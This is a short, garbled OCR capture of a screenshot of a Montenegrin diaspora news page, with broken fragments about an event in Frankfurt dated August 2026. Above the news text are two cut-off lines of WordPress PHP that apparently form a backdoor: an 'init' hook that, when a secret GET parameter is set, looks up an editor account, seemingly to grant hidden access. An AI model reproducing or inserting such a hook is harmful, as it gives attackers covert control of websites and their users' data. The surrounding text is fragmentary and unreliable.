
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='tru
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);} if(!
O nama – Moja Crna Gora
Uslo
06. 08. 2026.
DIJASPORA
Vijesti iz Crne Gore
K
U Frankfurtu proslavljen 
U organizaciji crnogorsko-njemačkog udružen
pripadnici dijaspore iz Crne Gore i obilježili